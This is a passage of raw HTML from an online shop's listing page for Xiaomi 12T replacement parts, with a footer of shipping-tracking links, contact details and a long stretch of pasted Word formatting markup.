                         
                        
<li class="clearfix col-xs-6 col-md-3" data-type="product" data-id="495" data-name="Best quality Battery Cover Back housing cover with Adhensive for xiaomi 12T/mi 12T Pro" data-brand="" data-quantity="495" data-price="10.00">
	<div>
        <input type="hidden" name="ctl00$ContentPlaceHolder1$rptProducts$ctl02$psids" id="ContentPlaceHolder1_rptProducts_psids_1" value="495" />
		<span class="products_img"> <a href="dxx-495.html" title="Best quality Battery Cover Back housing cover with Adhensive for xiaomi 12T/mi 12T Pro"> <img alt="Best quality Battery Cover Back housing cover with Adhensive for xiaomi 12T/mi 12T Pro" class="bttrlazyloading" data-bttrlazyloading-sm-src="/Uploads/small/3272024102703PM5358.jpg" /></a></span>
		<div class="products_bg">
		<span class="pro_starts hide bgs_0" itemprop="ratingValue" id="ratingvalues">
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
		</span>
<span class="products_title"><a href="xx.aspx?id=495" title="Best quality Battery Cover Back housing cover with Adhensive for xiaomi 12T/mi 12T Pro">Best quality Battery Cover Back housing cover with Adhensive for xiaomi 12T/mi 12T Pro</a></span>

			<span class="products_price">
                <em style="text-decoration:line-through;color:#cccccc;">$10.00</em>
                <span class="hide">piece
                </span>
			</span>
		</div>
		
	</div>
         </li>
                         
                        
<li class="clearfix col-xs-6 col-md-3" data-type="product" data-id="446" data-name="Best AMOLED screen for Xiaomi 12T 12T Pro with Corning Gorilla Glass 5 Digitizer" data-brand="" data-quantity="446" data-price="42.00">
	<div>
        <input type="hidden" name="ctl00$ContentPlaceHolder1$rptProducts$ctl03$psids" id="ContentPlaceHolder1_rptProducts_psids_2" value="446" />
		<span class="products_img"> <a href="dxx-446.html" title="Best AMOLED screen for Xiaomi 12T 12T Pro with Corning Gorilla Glass 5 Digitizer"> <img alt="Best AMOLED screen for Xiaomi 12T 12T Pro with Corning Gorilla Glass 5 Digitizer" class="bttrlazyloading" data-bttrlazyloading-sm-src="/Uploads/small/429202343209AM7122.jpg" /></a></span>
		<div class="products_bg">
		<span class="pro_starts hide bgs_0" itemprop="ratingValue" id="ratingvalues">
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
		</span>
<span class="products_title"><a href="xx.aspx?id=446" title="Best AMOLED screen for Xiaomi 12T 12T Pro with Corning Gorilla Glass 5 Digitizer">Best AMOLED screen for Xiaomi 12T 12T Pro with Corning Gorilla Glass 5 Digitizer</a></span>

			<span class="products_price">
                <em style="color:red">$42.00</em>
                <span class="hide">piece
                </span>
			</span>
		</div>
		
	</div>
         </li>
                         
                        
                        
                    	
		  </ul>
        </form>
	</div>


	<nav class="list_fy">
	<span class="total hide"> Total <em id="list_numes">271</em>
	Products   
	</span>
	<ul id="ContentPlaceHolder1_PageInfo" class="pagination"><li> <a >1/1</a></li><li class="disabled"><span>&laquo;</span></li><li class="active"><span title="1">1</span></li><li><a ><span aria-hidden="true">&raquo;</span></a></li></ul>
    </nav>	
	
</div>




<script src="assets/js/bootstrap-select.min.js" type="text/javascript"></script>


<script src="assets/js/home.js" type="text/javascript"></script>
</section>
		<footer class="footer">

	<div class="footer_a">
		<div class="clearfix container">
			<ul class="footer_nav clearfix">
			<!--	
				  <li class="text-left ul_list col-sm-6 col-md-3">
				  	<a class="footer_tt"  title="Company Info">Company Info</a>
					
					<ul class="footer_sub_nav list-unstyled">
					  
					  <li>
						<a href="About.aspx" title="About Us">About Us</a>
					  </li>
					   
					  <li>
						<a href="About.aspx?classId=3" title=" Google Map"> Terms and Conditions</a>
					  </li>
					  
					  <li>
						<a href="About.aspx?classId=4" title="Service & Warranty">Service & Warranty</a>
					  </li>
					  
					</ul>
					
				  </li>
				
				  <li class="text-left ul_list col-sm-6 col-md-3">
				  	<a class="footer_tt"  title="Help & Support">Help & Support</a>
					
					<ul class="footer_sub_nav list-unstyled">
					  
					  <li>
						<a href="Contact.aspx" title="Contact Us">Contact Us</a>
					  </li>  

					  <li>
						<a href="Contact.aspx" title="Google Map">Google Map</a>
					  </li> 

					</ul>
					
				  </li>
				-->
				  <li class="text-left ul_list col-sm-6 col-md-3">
		<!--<a class="footer_tt"  title="My Account">My Account</a>-->		
					<ul class="footer_sub_nav list-unstyled">
					  
					  <li>
						<a href="/dingdan123.aspx" title="My Orders">My Orders</a>
					  </li>
          <!--				  <li>
						<a href="/MyAccount.aspx" title="My Coupon">My Coupon</a>
						
					  </li>	 --> 
					</ul>
					
				  </li>
				
			</ul>
		</div>
	</div>
	<div class="footer_b">
		<div class="container clearfix">
			<div class="footer_b_info clearfix">
				
				<ul class="col-md-6 list-inline list-tab-inline">
					<li>
                  <a href='https://dragon-tt.com/'>Dragon-tt</a>|
<a href='https://www.ozon.ru/seller/dragon-tt-2441113/elektronika-15500/?miniapp=seller_2441113'>Ozon store</a>|
<a href='http://www.posten.se/sv/Sidor/home.aspx'>Sweden Post air mail</a>|
<a href='http://www.dhl.com'>DHL</a>|
<a href='http://17exp.kingtrans.cn/WebTrack?action=list'>Korea direct line</a>|
<a href='https://track24.ru'>Russia-EUB</a>|
<a href='https://www.17track.net/zh-cn'>Track registered air mail</a>|
<a href='http://www.postnl.post/'>Netherlands Post Register Air Mail</a></br>
<a href='https://www.51tracking.com/?ref=trackingmore_500'>Brazil special line</a>

                   </li>
				</ul>
					
		<div class="copyright col-md-6 text-right">
            
                   <p align="right">TEL:<script src="http://s84.cnzz.com/stat.php?id=4624887&web_id=4624887&show=pic1" language="JavaScript"></script></p>
                   <p align="center"><p style="margin:0cm 0cm 0pt;" class="MsoNormal"><span lang="EN-US"><font size="3" face="Times New Roman">support@dragon-tt.com <br />
</font></span></p>
<p style="margin:0cm 0cm 0pt;" class="MsoNormal"><span lang="EN-US"><font size="3" face="Times New Roman">+86 13032719597<br />
</font></span></p>
<p style="margin:0cm 0cm 0pt;" class="MsoNormal"><!--[if gte mso 9]><xml><o:documentproperties><o:revision>1</o:revision><o:pages>1</o:pages><o:lines>1</o:lines><o:paragraphs>1</o:paragraphs></o:documentproperties></xml><![endif]--><!--[if gte mso 9]><xml><o:officedocumentsettings></o:officedocumentsettings></xml><![endif]--><!--[if gte mso 9]><xml><w:worddocument><w:browserlevel>MicrosoftInternetExplorer4</w:browserlevel><w:displayhorizontaldrawinggridevery>0</w:displayhorizontaldrawinggridevery><w:displayverticaldrawinggridevery>2</w:displayverticaldrawinggridevery><w:documentkind>DocumentNotSpecified</w:documentkind><w:drawinggridverticalspacing>7.8 磅</w:drawinggridverticalspacing><w:punctuationkerning></w:punctuationkerning><w:view>Normal</w:view><w:compatibility><w:adjustlineheightintable /><w:dontgrowautofit /><w:balancesinglebytedoublebytewidth /><w:donotexpandshiftreturn /><w:usefelayout /></w:compatibility><w:zoom>0</w:zoom></w:worddocument></xml><![endif]--><!--[if gte mso 9]><xml><w:latentstyles deflockedstate="false" defunhidewhenused="true" defsemihidden="true" defqformat="false" defpriority="99" latentstylecount="260"> <w:lsdexception locked="false" priority="99" semihidden="false" name="Normal"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 7"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 8"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 9"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 7"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 8"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 9"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 7"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 8"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 9"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Normal Indent"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="footnote text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="annotation text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="header"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="footer"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index heading"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="caption"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="table of figures"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="envelope address"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="envelope return"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="footnote reference"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="annotation reference"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="line number"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="page number"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="endnote reference"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="endnote text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="table of authorities"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="macro"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toa heading"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Bullet"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Number"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Bullet 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Bullet 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Bullet 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Bullet 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Number 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Number 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Number 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Number 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Title"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Closing"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Signature"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Default Paragraph Font"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text Indent"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Continue"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Continue 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Continue 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Continue 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Continue 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Message Header"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Subtitle"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Salutation"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Date"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text First Indent"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text First Indent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Note Heading"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text Indent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text Indent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Block Text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Hyperlink"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="FollowedHyperlink"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Strong"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Emphasis"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Document Map"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Plain Text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="E-mail Signature"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Normal (Web)"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Acronym"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Address"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Cite"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Code"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Definition"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Keyboard"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Preformatted"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Sample"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Typewriter"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Variable"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Normal Table"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="annotation subject"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="No List"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="1 / a / i"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="1 / 1.1 / 1.1.1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Article / Section"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Simple 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Simple 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Simple 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Classic 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Classic 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Classic 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Classic 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Colorful 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Colorful 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Colorful 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Columns 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Columns 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Columns 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Columns 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Columns 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 7"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 8"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table List 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table List 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table List 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table List 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table List 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table List 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table List 7"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table List 8"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table 3D effects 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table 3D effects 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table 3D effects 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Contemporary"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Elegant"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Professional"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Subtle 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Subtle 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Web 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Web 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Web 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Balloon Text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Theme"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Placeholder Text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="No Spacing"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Shading"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light List"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Grid"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Dark List"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Shading"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful List"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Grid"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Shading Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light List Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Grid Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 1 Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 2 Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 1 Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Paragraph"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Quote"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Intense Quote"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 2 Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 1 Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 2 Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 3 Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Dark List Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Shading Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful List Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Grid Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Shading Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light List Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Grid Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 1 Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 2 Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 1 Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 2 Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 1 Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 2 Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 3 Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Dark List Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Shading Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful List Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Grid Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Shading Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light List Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Grid Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 1 Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 2 Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 1 Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 2 Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 1 Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 2 Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 3 Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Dark List Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Shading Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful List Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Grid Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Shading Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light List Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Grid Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 1 Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 2 Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 1 Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 2 Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 1 Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 2 Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 3 Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Dark List Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Shading Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful List Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Grid Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Shading Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light List Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Grid Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 1 Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 2 Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 1 Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 2 Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 1 Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 2 Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 3 Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Dark List Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Shading Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful List Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Grid Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Shading Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light List Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Grid Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 1 Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 2 Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 1 Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 2 Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 1 Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 2 Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 3 Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Dark List Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Shading Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful List Accent 